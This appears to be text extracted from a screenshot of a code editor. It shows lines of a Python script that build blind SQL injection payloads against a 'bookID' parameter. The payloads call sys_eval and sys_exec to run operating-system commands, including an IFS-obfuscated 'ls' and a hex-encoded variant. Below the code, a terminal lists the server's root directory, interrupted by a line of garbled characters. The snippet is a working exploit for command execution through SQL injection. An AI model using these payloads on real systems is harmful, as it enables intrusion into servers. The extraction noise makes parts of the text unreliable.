 18 cmd = "ls${IFS}/"
19 payload = f"bookID=1' AND '{text}' = (select substr((select hex(SELECT sys_eval('{cmd}'))),{index},1)) #"
20 #payload = f"bookID=1' AND '{text}' = (select substr((select hex(SELECT sys_exec('id > a0.txt'))),{index},1)) #"
21 #payload = f"bookID=1' AND '{text}' = (select substr((select hex(SELECT sys_exec(UNHEX('6964203e20612e747874')))),{ind
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
usr
var
&&@FW`WF0Pl l#c@VF@@&0&@'V6&7'`7F'B670FW7 f
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var